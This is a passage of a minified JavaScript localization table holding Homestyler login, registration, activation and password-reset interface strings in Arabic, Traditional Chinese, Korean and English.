تسجيل الدخول","loginpg.ctn82":"استخدام تسجيل الدخول بفيسبوك","app.check":"success","loginpg.ctn89":"صديقك العزيز ","loginpg.mgm.hi":"مرحبا، أنا","loginpg.ctn112":"لقد أرسلنا بريدًا إلكترونيًا برابط التفعيل إلى بريدك المسجل. يرجى الوصول إلى بريدك الإلكتروني والنقر على رابط التفعيل لتفعيل حساب Homestyler الخاص بك.",activate_membership:"تفعيل العضوية","code.required.hint":"رمز التحقق مطلوب","loginpg.ctn111":"رابط التفعيل هذا انتهت صلاحيته.","loginpg.ctn110":"تم انتهاء صلاحية رابط إعادة تعيين كلمة المرور.","loginpg.ctn116":"يرجى المحاولة مرة أخرى بالنقر على 'نسيت كلمة المرور'","loginpg.ctn115":"تم إعادة تعيين كلمة المرور بنجاح!","loginpg.ctn114":"يرجى التحقق من بريدك الإلكتروني واتباع التعليمات لإعادة تعيين كلمة المرور.","loginpg.ctn113":"لقد أرسلنا رابط التفعيل بالفعل، قد تستغرق رسائل التفعيل بعض الوقت للوصول إلى صندوق الوارد الخاص بك، يرجى التحقق مرة أخرى بعد 15 دقيقة.","loginpg.ctn119":"إذا لم تجد رسالة تفعيل، يرجى الاتصال بدعم العملاء.","loginpg.ctn118":"يرجى التسجيل مرة أخرى.","loginpg.ctn117":"تم تفعيل حسابك في Homestyler بنجاح.",or_claim_membership:"أو التفعيل بواسطة",cliam_now_membership_1:"مجاني",cliam_now_membership_2:"سجل لتلقي","loginpg.ctn101":"عنوان خاطئ؟ ","loginpg.ctn100":"إعادة الإرسال","loginpg.ctn104":"خطأ عام",claim_membership:"انضمام","loginpg.ctn103":"لتسجيل الدخول باستخدام بريد إلكتروني مختلف.","loginpg.ctn102":"تسجيل خروج","loginpg.ctn109":"تحقق من صندوق الوارد","loginpg.ctn108":"تفعيل حسابك","loginpg.ctn107":"خطأ في تأكيد كلمة المرور",login_Facebook:"إنشاء حساب عبر Facebook","loginpg.ctn106":"تأكيد كلمة المرور",cliam_now_membership:"تفعيل الآن"},zh_TW:{"code.invalid.hint":"驗證碼無效",login_google:"使用 Google 註冊","codetoast.sent.fail":"發送過於頻繁","loginsup-3":"確認","loginsup-2":"或","loginsup-1":"登錄郵件以確認支持","code.unreceived.hint":"還沒收到驗證碼？","loginpg.ctn9":"您的電子郵箱或密碼與我們的記錄不符。","loginpg.ctn7":"請輸入一個有效的密碼。","loginpg.ctn8":"您的驗證碼不符。","loginpg.ctn5":"請輸入一個有效的確認密碼。","loginpg.ctn6":"您輸入的密碼不匹配。","loginpg.ctn3":"需要同時提供電子郵件和密碼。","loginpg.ctn4":"請確認您的密碼。","loginpg.ctn1":"需要您的用戶名。","loginpg.ctn2":"您的電子郵件地址未包含「@」符號或如「.com」這樣的域名。",register_membership:"歡迎新 Homestyler！今天就註冊，領取您的專屬免費會員資格。","code.mailsent.hint":"我們已發送至","codetoast.operation.fail":"當一次只允許進行一項操作時，如果操作太快會回傳錯誤","loginpg.ctn10":"需要同時提供舊密碼和新密碼。",hs_membership:"Homestyler 會員","loginpg.ctn11":"發生了一些異常，請刷新您的瀏覽器。",login_signup:"註冊即可獲得 {{name}} 以及為自己贏得一份禮物","loginpg.ctn18":"重設密碼的說明已透過電子郵件發送給您。請檢查您的信箱，並返回 https://www.homestyler.com 登入。","loginpg.ctn19":"請至少選擇一個設計來刪除！","loginpg.ctn16":"您的變更已儲存。","code.mailenter.hint":"若要完成您的帳戶設置，請輸入驗證碼","loginpg.ctn17":"您的帳戶已創建。","code.resend.btn":"重新發送程式碼","codetoast.system.fail":"系統異常","loginpg.ctn14":"連結已過期。您需要提交新的請求以重設密碼。","loginpg.ctn15":"請再試一次。","loginpg.ctn12":"請同意Ezhome的使用條款和隱私政策。","loginpg.ctn13":"請輸入一個有效的電子郵件地址。",login_membership:"輸入郵箱","code.enter.hint":"請輸入驗證碼","loginpg.ctn167":'<p class="signup-error-message">抱歉，目前無法使用Twitter登入。您可以使用Twitter註冊的電子郵件作為替代登入方式，並點擊“忘記密碼”來設置密碼。或者 <a href="mailto:homestyler-support@service.alibaba.com">聯繫我們</a>.</p> ',"codetoast.user.fail":"使用者不存在或使用者處於非活動狀態，使用者狀態更新失敗","loginpg.ctn166":'抱歉，目前無法使用Twitter登入。您可以使用Twitter註冊的電子郵件作為替代登入方式，並點擊“忘記密碼”來設置密碼。或者 <a href="mailto:homestyler-support@service.alibaba.com">聯繫我們</a>.  ',"loginpg.ctn165":"無權經營","loginpg.ctn164":"homestylerId 必須是英文字元、數字、底線","loginpg.ctn169":'<p class="signup-error-message">抱歉，目前無法使用Facebook登入。您可以使用Facebook註冊的電郵作為替代登入方式，並點擊“忘記密碼”來設置密碼。如有緊急情況，請通過電子郵件聯繫我們。 (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":"抱歉，目前無法使用Facebook登入。您可以使用Facebook註冊的電郵作為替代登入方式，並點擊“忘記密碼”來設置密碼。如有緊急情況，請通過電子郵件聯繫我們。 (homestyler-support@service.alibaba.com).","codetoast.full.fail":"全域系統異常","code.verify.btn":"核實","code.expired.hint":"驗證碼已過期","loginpg.ctn170":"您無需激活","loginpg.ctn173":"修改","loginpg.ctn172":"發送成功","loginpg.ctn171":"發送失敗","codetoast.business.fail":"業務異常","loginpg.ctn32":"透過","loginpg.ctn33":"匿名","loginpg.ctn30":"要評價或回報一個設計，請登入。","loginpg.ctn31":"您的設計信息已成功更新。",or_activate_membership:"或透過以下方式註冊",login_register:"{{type}}註冊領取","loginpg.ctn38":"請輸入設計標題。","loginpg.ctn39":"請輸入設計描述。","loginpg.ctn36":"發生了一些異常。請重新整理瀏覽器後再試一次。","loginpg.ctn37":"請選擇是否希望透過電子郵件接收資訊。","loginpg.ctn34":"您的設計名稱太長了！","loginpg.ctn35":"您的設計描述太長了！","loginpg.ctn21":"哎呀！","loginpg.ctn22":"立即開始！","loginpg.ctn20":"成功！","loginpg.ctn29":"您已經回報過這個設計了","loginpg.ctn27":"請登入以標記這個設計為不當。","loginpg.ctn28":"謝謝！","loginpg.ctn25":"票數，平均評分為","loginpg.ctn26":"您輸入的電子郵件不匹配","loginpg.ctn23":"打開我的設計","loginpg.ctn24":"請輸入有效的電子郵箱。","loginpg.ctn134":"  您已經註冊過，請查看您信箱中的啟動郵件","loginpg.ctn133":"發送郵件失敗，請嘗試重新發送郵件","codetoast.verify.fail":"驗證失敗","loginpg.ctn132":"您的帳號名稱或密碼不正確。","code.incorrect.hint":"驗證碼不正確","loginpg.ctn131":"用戶未啟用","loginpg.ctn138":"google oauth 使用者失敗，請稍後重試。","loginpg.ctn137":"用戶會話為空，找不到對應的用戶","loginpg.ctn136":"您無需激活","loginpg.ctn135":"用戶啟動失敗，請點選發送啟動郵件按鈕重新啟動用戶","loginpg.ctn54":"公司網站為必填項目。","loginpg.ctn55":"感謝您聯繫我們，我們的支援團隊將會透過您的電子郵件儘快與您聯繫！","loginpg.ctn52":"您的品牌申請已成功提交，謝謝！","loginpg.ctn139":"facebook oauth 用戶失敗，請稍後重試","loginpg.ctn53":"請輸入您的","loginpg.ctn50":"職位名稱為必填項目。","loginpg.ctn51":"公司為必填項目。","loginpg.ctn58":"電子郵箱，","loginpg.ctn59":"主題，","loginpg.ctn56":"您的密碼重設成功。","loginpg.ctn57":"名稱，","loginpg.ctn141":"取得 oauth 連結失敗。","loginpg.ctn140":"  連結已過期，請重新發送郵件！","loginpg.ctn123":"用戶不活躍","loginpg.ctn122":"該用戶不存在，請檢查您的郵箱。","loginpg.ctn121":"為了安全起見，帳戶被鎖定，您的帳戶將在 30 分鐘後解鎖。","loginpg.ctn120":"未登入","loginpg.ctn127":"啟動帳戶失敗，請確保該郵箱已停用且使用者未被凍結。","loginpg.ctn126":"建立使用者失敗，使用者已存在","loginpg.ctn125":"發送郵件失敗！","loginpg.ctn124":"電子郵件已發送！","loginpg.ctn43":"您的網站是必填項目。","loginpg.ctn44":"您的作品集請求已成功提交，謝謝您！","loginpg.ctn129":"啟動失敗，請嘗試重新啟動。","loginpg.ctn41":"出現了一些異常","loginpg.ctn128":"啟動連結已過期，請重新註冊","loginpg.ctn42":"您的姓名是必填項目。","loginpg.ctn40":"8-20位數字和字母組合","loginpg.ctn49":"取消關注","loginpg.ctn47":"您之前已使用以下帳戶登入：","loginpg.ctn48":"關注","loginpg.ctn45":"出現了一些異常，請稍後再試。","loginpg.ctn46":"確認電子郵件為必填項目。","loginpg.ctn130":"這個郵箱已被註冊，請登錄","loginpg.ctn156":"使用者狀態不是非活動狀態","loginpg.ctn155":"無法重發啟動碼，間隔太短","loginpg.ctn154":"無效的程式碼","loginpg.ctn153":"會話租約續約失敗","loginpg.ctn159":"員工不存在","loginpg.ctn158":"員工已存在","loginpg.ctn157":"全域可拋出錯誤","loginpg.ctn76":"密碼重設","loginpg.ctn77":"請輸入您的電子郵件地址，我們將發送重設密碼的說明給您。","loginpg.ctn74":"最終用戶許可協議","loginpg.ctn75":"隱私政策","loginpg.ctn72":"已經有帳號了？","loginpg.ctn73":"點擊“創建帳戶”，即表示您同意Homestyler®","loginpg.ctn70":"創建帳戶","loginpg.ctn71":"或用以下方式註冊","loginpg.ctn78":"發送","loginpg.ctn79":"電子郵件錯誤","loginpg.ctn163":"超過最大更新 homestylerId 大小","loginpg.ctn162":"homestylerId 存在","loginpg.ctn161":"不加入團隊","loginpg.ctn160":"建立員工錯誤","loginpg.ctn145":"oauth 失敗，請重試。","loginpg.ctn144":"請不要重複操作","loginpg.ctn143":"取得 distributionLock 失敗，可能你的 userType 為 null 或 uuid 為 null","loginpg.ctn142":"您的登入資訊已過期","loginpg.ctn149":"無法透過此 sessionId 獲取比賽會話信息","loginpg.ctn148":"您的請求過於頻繁，請休息一段時間後重試。","loginpg.ctn147":"參數非法","loginpg.ctn146":"報名失敗，請重試","loginpg.ctn65":"沒有賬號？","loginpg.ctn66":"創建一個","loginpg.ctn63":"登入","loginpg.ctn64":"或","loginpg.ctn61":"歡迎回來","loginpg.ctn62":"忘記密碼","loginpg.ctn60":"訊息，",login_continue:"繼續{{type}}","loginpg.ctn69":"密碼","loginpg.ctn67":"註冊","loginpg.ctn68":"電子郵件地址","loginpg.ctn152":"更新用戶失敗","loginpg.ctn151":"使用者處於非活動狀態","loginpg.ctn150":"用戶不存在！","loginpg.ctn90":"現在加入 Homestyler，我們倆都能獲得免費會員資格！你還可以獲得專屬歡迎禮物！","loginpg.ctn91":"註冊錯誤","codetoast.token.fail":"令牌參數錯誤","loginpg.ctn98":"開啟Outlook","loginpg.ctn99":"收件箱或垃圾郵件資料夾中沒有郵件？","codetoast.param.fail":"用戶已註冊並已啟動","loginpg.ctn96":"重設你的密碼","loginpg.ctn97":"開啟Gmail","loginpg.ctn94":"點擊我們發送的連結去","loginpg.ctn95":"完成你的帳戶設置","loginpg.ctn92":"和","loginpg.ctn93":"檢查你的收件箱","loginpg.ctn80":"密碼錯誤","loginpg.ctn87":"技術支持","loginpg.ctn88":"嗨，我是","loginpg.ctn85":"使用 Apple 登入","loginpg.ctn86":"使用 Twitter 登录","loginpg.ctn83":"上次登入帳戶","loginpg.ctn84":"使用 Google 登入","loginpg.ctn81":"無法登入錯誤訊息","loginpg.ctn82":"使用 Facebook 登入","loginpg.ctn89":"你親愛的朋友","loginpg.mgm.hi":"嗨,我是","loginpg.ctn112":"我們已向您註冊的郵箱地址發送了一封含有啟動鏈接的電子郵件。請前往您的郵箱，找到註冊郵件，並點擊啟動鏈接以啟動您的Homestyler帳戶。",activate_membership:"激活會員","code.required.hint":"需要驗證碼","loginpg.ctn111":"此激活連結已過期。","loginpg.ctn110":"此密碼重設連結已過期。","loginpg.ctn116":"請點選「忘記密碼」重試","loginpg.ctn115":"您的密碼已成功重設！","loginpg.ctn114":"請前往您的電子郵件並按照指示重設您的密碼。","loginpg.ctn113":"我們已經發送了激活鏈接，但不知何故，我們的激活電子郵件有時可能需要一些時間才能到達您的收件箱，請在 15 分鐘後再次檢查您的收件箱和/或垃圾郵件文件夾。","loginpg.ctn119":"如果您仍未找到啟動電子郵件，請聯絡我們的客戶支援。","loginpg.ctn118":"請重新註冊。","loginpg.ctn117":"您的 Homestyler 帳戶已成功啟用。",or_claim_membership:"或透過",cliam_now_membership_1:"免費",cliam_now_membership_2:"註冊領取","loginpg.ctn101":"地址錯誤？","loginpg.ctn100":"我們重新發送一遍","loginpg.ctn104":"通用錯誤",claim_membership:"領取會員","loginpg.ctn103":"用另一個郵箱登入。","loginpg.ctn102":"登出","loginpg.ctn109":"檢查您的收件箱","loginpg.ctn108":"激活您的帳戶","loginpg.ctn107":"確認密碼錯誤",login_Facebook:"使用 Facebook 註冊","loginpg.ctn106":"密碼確認",cliam_now_membership:"立即啟動"},ko_KR:{"code.invalid.hint":"유효하지 않은 인증 코드",login_google:"Google로 등록하기","codetoast.sent.fail":"너무 자주 보냄","loginsup-3":"확인","loginsup-2":"또는 다음으로 지원하세요","loginsup-1":"이메일로 로그인하여 지원을 확인하세요","code.unreceived.hint":"인증 코드를 받지 못하셨나요?","loginpg.ctn9":"이메일 또는 비밀번호가 일치하지 않습니다.","loginpg.ctn7":"유효한 비밀번호를 입력하세요.","loginpg.ctn8":"워드 검증이 일치하지 않습니다.","loginpg.ctn5":"유효한 비밀번호 확인을 입력하세요.","loginpg.ctn6":"비밀번호가 일치하지 않습니다.","loginpg.ctn3":"이메일과 비밀번호가 필요합니다.","loginpg.ctn4":"비밀번호를 확인하세요.","loginpg.ctn1":"화면 이름이 필요합니다.",hs_mgm_style_register:"등록하다","loginpg.ctn2":"이메일에 @나 도메인(.com)이 없습니다.",register_membership:"새로운 Homestyler에 오신 것을 환영합니다! 오늘 등록하여 독점 무료 멤버십 혜택을 받으세요.","code.mailsent.hint":"전송되었습니다","codetoast.operation.fail":"동시에 하나의 작업만 허용됩니다. 너무 빠른 작업에 오류가 발생했습니다.","loginpg.ctn10":"옛날 비밀번호와 새 비밀번호가 모두 필요합니다.",hs_membership:"홈스타일러 멤버십","loginpg.ctn11":"문제가 발생했습니다. 브라우저를 새로 고치세요.",login_signup:" Inscreva-se para dar a {{name}} e a si mesmo um presente","loginpg.ctn18":"비밀번호 재설정 방법이 이메일로 전송되었습니다. 이메일을 확인하고 https://www.homestyler.com 으로 돌아가 로그인하세요.","loginpg.ctn19":"삭제할 디자인을 하나 이상 선택하세요!","loginpg.ctn16":"변경 사항이 저장되었습니다.","code.mailenter.hint":"계정 설정을 마치려면 인증 코드를 입력하세요","loginpg.ctn17":"계정이 생성되었습니다.","code.resend.btn":"코드 다시 보내기","codetoast.system.fail":"시스템 예외","loginpg.ctn14":"URL이 만료되었습니다. 비밀번호 재설정을 위해 새 요청을 제출해야 합니다.","loginpg.ctn15":"다시 시도하세요.","loginpg.ctn12":"Ezhome 이용 약관 및 개인정보 보호정책에 동의하세요.","loginpg.ctn13":"유효한 이메일 주소를 입력하세요.",login_membership:"이메일 입력","code.enter.hint":"인증 코드를 입력하세요","loginpg.ctn167":'<p class="signup-error-message">죄송하지만, 현재 Twitter 로그인은 사용 불가능합니다. Twitter 등록 이메일로 로그인하거나 "비밀번호 찾기"를 클릭하여 비밀번호를 설정하세요. 또는 <a href="mailto:homestyler-support@service.alibaba.com">연락 주세요</a>.</p>',"codetoast.user.fail":"사용자가 존재하지 않거나 비활성화되어 사용자 상태 업데이트에 실패했습니다","loginpg.ctn166":'죄송하지만, 현재 Twitter 로그인은 사용 불가능합니다. Twitter 등록 이메일로 로그인하거나 "비밀번호 찾기"를 클릭하여 비밀번호를 설정하세요. 또는 <a href="mailto:homestyler-support@service.alibaba.com">연락 주세요</a>.',"loginpg.ctn165":"작동할 권한이 없습니다","loginpg.ctn164":"homestylerId는 영어, 숫자, 밑줄로 구성되어야 합니다","loginpg.ctn169":'<p class="signup-error-message">죄송하지만, 현재 Facebook 로그인은 사용 불가능합니다. Facebook 등록 이메일로 로그인하거나 "비밀번호 찾기"를 클릭하여 비밀번호를 설정하세요. 급한 경우, 이메일로 연락 주세요 (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":'죄송하지만, 현재 Facebook 로그인은 사용 불가능합니다. Facebook 등록 이메일로 로그인하거나 "비밀번호 찾기"를 클릭하여 비밀번호를 설정하세요. 급한 경우, 이메일로 연락 주세요 (homestyler-support@service.alibaba.com).',"codetoast.full.fail":"전역 시스템 예외","code.verify.btn":"검증","code.expired.hint":"인증 코드가 만료되었습니다.","loginpg.ctn170":"활성화할 필요 없음","loginpg.ctn173":"변경","loginpg.ctn172":"전송 성공","loginpg.ctn171":"전송 실패","codetoast.business.fail":"비즈니스 예외","loginpg.ctn32":"에 의해","loginpg.ctn33":"익명","loginpg.ctn30":"디자인을 평가하거나 신고하려면 로그인하세요.","loginpg.ctn31":"디자인 정보가 성공적으로 업데이트되었습니다.",or_activate_membership:"또는 사용하여 등록",login_register:"{{type}}를 받으려면 등록하세요","loginpg.ctn38":"디자인 제목을 입력하세요.","loginpg.ctn39":"디자인 설명을 입력하세요.","loginpg.ctn36":"문제가 발생했습니다. 새로 고침 후 다시 시도하세요.","loginpg.ctn37":"이메일로 정보 수신 여부를 선택하세요.","loginpg.ctn34":"디자인 이름이 너무 깁니다!","loginpg.ctn35":"디자인 설명이 너무 깁니다!","loginpg.ctn21":"앗!","loginpg.ctn22":"지금 시작하세요!","loginpg.ctn20":"성공!","loginpg.ctn29":"이미 이 디자인을 신고했습니다.","loginpg.ctn27":"이 디자인을 부적절한 것으로 표시하려면 로그인하세요.","loginpg.ctn28":"감사합니다!","loginpg.ctn25":"평균 평점의 투표 수","loginpg.ctn26":"이메일이 일치하지 않습니다.","loginpg.ctn23":"내 디자인 열기","loginpg.ctn24":"유효한 이메일을 입력하세요.","loginpg.ctn134":"이미 등록되었습니다. 활성화 이메일을 확인하세요.","loginpg.ctn133":"이메일 전송 실패, 다시 시도하세요.","codetoast.verify.fail":"인증 실패","loginpg.ctn132":"계정 이름 또는 비밀번호가 올바르지 않습니다.","code.incorrect.hint":"잘못된 인증 코드","loginpg.ctn131":"사용자가 활성화되지 않았습니다.","loginpg.ctn138":"google oauth 사용자 실패, 다시 시도하세요.","loginpg.ctn137":"사용자 세션이 비어 있습니다.","loginpg.ctn136":"활성화할 필요가 없습니다.","loginpg.ctn135":"사용자 활성화 실패, 활성화 이메일 보내기 버튼을 클릭하십시오.","loginpg.ctn54":"웹사이트가 필요합니다.","loginpg.ctn55":"연락주셔서 감사합니다. 지원팀이 곧 이메일로 연락드릴 것입니다!","loginpg.ctn52":"브랜드 요청이 성공적으로 제출되었습니다. 감사합니다!","loginpg.ctn139":"facebook oauth 사용자 실패, 잠시 후 다시 시도하세요.","loginpg.ctn53":"입력해주세요 ","loginpg.ctn50":"직책이 필요합니다.","loginpg.ctn51":"회사가 필요합니다.","loginpg.ctn58":"이메일,","loginpg.ctn59":"주제,","loginpg.ctn56":"비밀번호가 성공적으로 재설정되었습니다.","loginpg.ctn57":"이름, ","loginpg.ctn141":"oauth 링크 가져오기 실패.","loginpg.ctn140":"링크가 만료되었습니다, 이메일을 다시 보내주세요!","loginpg.ctn123":"사용자가 활성화되지 않았습니다.","loginpg.ctn122":"사용자가 존재하지 않습니다. 이메일을 확인하세요.","loginpg.ctn121":"보안상 계정이 잠겼습니다. 30분 후에 잠금 해제됩니다.","loginpg.ctn120":"로그인하지 않았습니다.","loginpg.ctn127":"계정 활성화 실패, 이메일이 비활성화되어 있고 사용자가 동결되지 않았는지 확인하세요.","loginpg.ctn126":"사용자 생성 실패, 이미 존재함.","loginpg.ctn125":"이메일 전송 실패!","loginpg.ctn124":"이미 이메일이 전송되었습니다!","loginpg.ctn43":"웹사이트가 필요합니다.","loginpg.ctn44":"포트폴리오 요청이 성공적으로 제출되었습니다!","loginpg.ctn129":"활성화 실패, 다시 시도하세요.","loginpg.ctn41":"이상한 일이 발생했습니다.","loginpg.ctn128":"활성화 링크가 만료되었습니다. 다시 등록해주세요.","loginpg.ctn42":"이름이 필요합니다.","loginpg.ctn40":"8-20자리 문자 및 숫자","loginpg.ctn49":"언팔로우","loginpg.ctn47":"이전 계정으로 로그인했습니다:","loginpg.ctn48":"팔로우","loginpg.ctn45":"문제가 발생했습니다. 다시 시도하세요.","loginpg.ctn46":"확인 이메일이 필요합니다.","loginpg.ctn130":"이 이메일은 등록되었습니다. 로그인하세요.","loginpg.ctn156":"사용자 상태가 비활성 아님","loginpg.ctn155":"활성화 코드를 다시 보낼 수 없음, 간격이 짧음","loginpg.ctn154":"유효하지 않은 코드","loginpg.ctn153":"세션 갱신 실패","loginpg.ctn159":"직원 존재하지 않음","loginpg.ctn158":"직원 존재","loginpg.ctn157":"전역 오류","loginpg.ctn76":"비밀번호 재설정","loginpg.ctn77":"이메일 주소를 입력하면 비밀번호 재설정 방법을 안내해 드립니다.","loginpg.ctn74":"최종 사용자 라이센스 계약","loginpg.ctn75":"개인정보 처리방침","loginpg.ctn72":"계정이 있습니까?","loginpg.ctn73":'"계정 생성"을 클릭하면 Homestyler®에 동의합니다.',"loginpg.ctn70":"계정 만들기","loginpg.ctn71":"또는 가입하기","loginpg.ctn78":"보내기","loginpg.ctn79":"이메일 오류","loginpg.ctn163":"최대 homestylerId 크기를 초과했습니다","loginpg.ctn162":"homestylerId 존재","loginpg.ctn161":"팀에 가입하지 않음","loginpg.ctn160":"직원 생성 오류","loginpg.ctn145":"oauth 실패, 다시 시도하세요.","loginpg.ctn144":"작업을 반복하지 마세요.","loginpg.ctn143":"분배 잠금 실패, 사용자 유형 또는 UUID가 null일 수 있음.","loginpg.ctn142":"로그인이 만료되었습니다.","loginpg.ctn149":"이 세션 ID로 매치 세션 정보를 가져올 수 없습니다","loginpg.ctn148":"요청이 너무 빈번합니다. 잠시 쉬었다가 다시 시도하세요.","loginpg.ctn147":"매개변수가 잘못되었습니다","loginpg.ctn146":"등록 실패, 다시 시도하세요","loginpg.ctn65":"계정이 없나요?","loginpg.ctn66":"하나 만들기","loginpg.ctn63":"로그인","loginpg.ctn64":"또는","loginpg.ctn61":"다시 오신 것을 환영합니다","loginpg.ctn62":"비밀번호 찾기","loginpg.ctn60":"메시지,",login_continue:"{{type}}으로 계속하기","loginpg.ctn69":"비밀번호","loginpg.ctn67":"가입하기","loginpg.ctn68":"이메일 주소","loginpg.ctn152":"사용자 업데이트 실패","loginpg.ctn151":"사용자가 활성 상태가 아닙니다","loginpg.ctn150":"사용자가 존재하지 않습니다!","loginpg.ctn90":"지금 Homestyler에 가입하면 무료 멤버십을 받을 수 있어요! 특별 환영 선물도 드려요!","loginpg.ctn91":"회원가입 오류","codetoast.token.fail":"토큰 파라미터 오류","loginpg.ctn98":"Outlook 열기","loginpg.ctn99":"이메일이 없나요?","codetoast.param.fail":"사용자가 등록 및 활성화되었습니다","loginpg.ctn96":"비밀번호 재설정을 위해","loginpg.ctn97":"Gmail 열기","loginpg.ctn94":"보낸 링크를 클릭하세요","loginpg.ctn95":"계정 설정을 완료하세요","loginpg.ctn92":"그리고","loginpg.ctn93":"받은편지함 확인","loginpg.ctn80":"비밀번호 오류","loginpg.ctn87":"제공자:","loginpg.ctn88":"안녕, 나는","loginpg.ctn85":"Apple 로그인","loginpg.ctn86":"트위터로 로그인","loginpg.ctn83":"마지막 로그인 계정","loginpg.ctn84":"Google 로그인","loginpg.ctn81":"로그인할 수 없음","loginpg.ctn82":"Facebook 로그인","app.check":"success","loginpg.ctn89":"친구야","loginpg.mgm.hi":"안녕하세요, 저는","loginpg.ctn112":"등록된 이메일로 활성화 링크가 포함된 이메일을 보냈습니다. 이메일로 가서 등록 이메일을 찾아 활성화 링크를 클릭하여 계정을 활성화하세요.",activate_membership:"회원 가입 활성화","code.required.hint":"인증 코드가 필요합니다","loginpg.ctn111":"이 활성화 링크는 만료되었습니다.","loginpg.ctn110":"이 비밀번호 재설정 링크는 만료되었습니다.","loginpg.ctn116":"'비밀번호 잊기'를 클릭하여 다시 시도해주세요.","loginpg.ctn115":"비밀번호가 성공적으로 재설정되었습니다!","loginpg.ctn114":"이메일로 가서 비밀번호 재설정 지침을 따르세요.","loginpg.ctn113":"이미 활성화 링크를 보냈습니다. 이메일이 도착하는 데 시간이 걸릴 수 있으니 15분 후에 받은 편지함 및 스팸 폴더를 다시 확인하세요.","loginpg.ctn119":"활성화 이메일을 아직 찾지 못했다면 고객 지원에 연락하세요.","loginpg.ctn118":"다시 등록해주세요.","loginpg.ctn117":"Homestyler 계정이 활성화되었습니다.",or_claim_membership:"또는 사용하여 활성화",cliam_now_membership_1:"무료",cliam_now_membership_2:"등록하고 받기","loginpg.ctn101":"주소가 잘못됐어요?","loginpg.ctn100":"다시 보내기","loginpg.ctn104":"일반 오류",claim_membership:"멤버십 신청","loginpg.ctn103":"다른 이메일로 로그인하세요.","loginpg.ctn102":"로그아웃","loginpg.ctn109":"받은 편지함 확인","loginpg.ctn108":"계정 활성화","loginpg.ctn107":"비밀번호 확인 오류",login_Facebook:"Facebook으로 등록","loginpg.ctn106":"비밀번호 확인",cliam_now_membership:"지금 활성화"},en_US:{"code.invalid.hint":"Invalid verificaiton code",login_google:"Register via Google","codetoast.sent.fail":"Sent too frequently","loginsup-3":"Confirm","loginsup-2":"Or Support with","loginsup-1":"Log in with your email to confirm support","code.unreceived.hint":"Haven't received the verification code?","loginpg.ctn9":"Your email or password did not match our records.","loginpg.ctn7":"Please enter a valid password.","loginpg.ctn8":"Your Word Verification did not match.","loginpg.ctn5":"Please enter a valid confirm password.","loginpg.ctn6":"Your passwords did not match.","loginpg.ctn3":"Both an email and password are required.","loginpg.ctn4":"Please confirm your password.","loginpg.ctn1":"Your screen name is required.",hs_mgm_style_register:"Register","loginpg.ctn2":"Your email did not contain an @ symbol or a domain like .com .",register_membership:"Welcome new Homestyler! Register today to claim your exclusive free membership offer.","code.mailsent.hint":"We've sent to","codetoast.operation.fail":"When only one operation is allowed at a time, an error is returned if the operation is too fast","loginpg.ctn10":"Both old and new passwords are required.",hs_membership:"Homestyler Membership","loginpg.ctn11":"Something wacky happened. Please refresh your browser.",login_signup:"Sign up to get {{name}} and yourself a gift","loginpg.ctn18":"Instructions on how to reset your password have been emailed to you. Please check your email and return to https://www.homestyler.com to Sign in.","loginpg.ctn19":"Please select at least one design to delete!","loginpg.ctn16":"Your changes have been saved.","code.mailenter.hint":"To finish your account setup，please enter verification code","loginpg.ctn17":"Your account has been created.","code.resend.btn":"Resend the code","codetoast.system.fail":"System exception","loginpg.ctn14":"The URL expired. You need submit a new request to reset your password.","loginpg.ctn15":"Please try again.","loginpg.ctn12":"Please agree to the Ezhome Terms of Use and Privacy Policy.","loginpg.ctn13":"Please enter a valid email address.",login_membership:"Enter Email","code.enter.hint":"Please enter verification code","loginpg.ctn167":'<p class="signup-error-message">Sorry, Twitter login is not available for the moment . You could use the Twitter registered email to log in as an alternative and click "Forgot Password" to set up a password. Or <a href="mailto:homestyler-support@service.alibaba.com">contact us</a>.</p> ',"codetoast.user.fail":"The user does not exist or the user is inactive, and the user status update failed","loginpg.ctn166":'Sorry, Twitter login is not available for the moment . You could use the Twitter registered email to log in as an alternative and click "Forgot Password" to set up a password. Or <a href="mailto:homestyler-support@service.alibaba.com">contact us</a>.  ',"loginpg.ctn165":"have no right to operate","loginpg.ctn164":"homestylerId must be English characters, numbers, underscores","loginpg.ctn169":'<p class="signup-error-message">Sorry, Facebook login is not available for the moment . You could use the Facebook registed email to log in as an alternative and click "Forgot Password" to set up a password. For urgent cases, please contact us through email (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":'Sorry, Facebook login is not available for the moment . You could use the Facebook registed email to log in as an alternative and click "Forgot Password" to set up a password. For urgent cases, please contact us through email (homestyler-support@service.alibaba.com).',"codetoast.full.fail":"Global system exception","code.verify.btn":"Verify","code.expired.hint":"Verification code has expired","loginpg.ctn170":"You don't need to activate","loginpg.ctn173":"Change","loginpg.ctn172":"Sent successfully","loginpg.ctn171":"Failed send","codetoast.business.fail":"Business exception","loginpg.ctn32":"by","loginpg.ctn33":"Anonymous","loginpg.ctn30":"To rate or report a design, please sign in.","loginpg.ctn31":"Your design info has been updated successfully.",or_activate_membership:"Or Register Using",login_register:"Register to receive {{type}}","loginpg.ctn38":"Please input the design title.","loginpg.ctn39":"Please input the design description.","loginpg.ctn36":"Something wacky happened. Please refresh your browser and try again.","loginpg.ctn37":"Please choose if you'd like to receive information by email.","loginpg.ctn34":"Your design name is too long!","loginpg.ctn35":"Your design description is too long!","loginpg.ctn21":"Oops!","loginpg.ctn22":"Get Started Now!","loginpg.ctn20":"Success!","loginpg.ctn29":"You already reported this design","loginpg.ctn27":"Please Sign in to Flag this design as inappropriate.","loginpg.ctn28":"Thank you!","loginpg.ctn25":"votes with an average rating of","loginpg.ctn26":"Your emails did not match","loginpg.ctn23":"Open My Designs","loginpg.ctn24":"Please enter a valid email.","loginpg.ctn134":" You have already registered before, please check the activation email in your mailbox","loginpg.ctn133":"Failed to send email, please try to resend email","codetoast.verify.fail":"Verification failed","loginpg.ctn132":"Your account name or password is incorrect.","code.incorrect.hint":"Incorrect verificaiton code","loginpg.ctn131":"User is not activated","loginpg.ctn138":"google oauth user fail,please try again later.","loginpg.ctn137":"The user session is empty, the corresponding user cannot be found","loginpg.ctn136":"You don't need to activate","loginpg.ctn135":"User activation failed,please click the Send Activation Email button to reactivate the user","loginpg.ctn54":"The company website is required.","loginpg.ctn55":"Thanks for contacting us, our support team will be in touch with you soon via your emails!","loginpg.ctn52":"Your brand request has been submitted successfully, thank you!","loginpg.ctn139":"facebook oauth user fail,plase try again later","loginpg.ctn53":"Please enter your ","loginpg.ctn50":"The job title is required.","loginpg.ctn51":"The company is required.","loginpg.ctn58":"email,","loginpg.ctn59":"subject,","loginpg.ctn56":"You password is reset 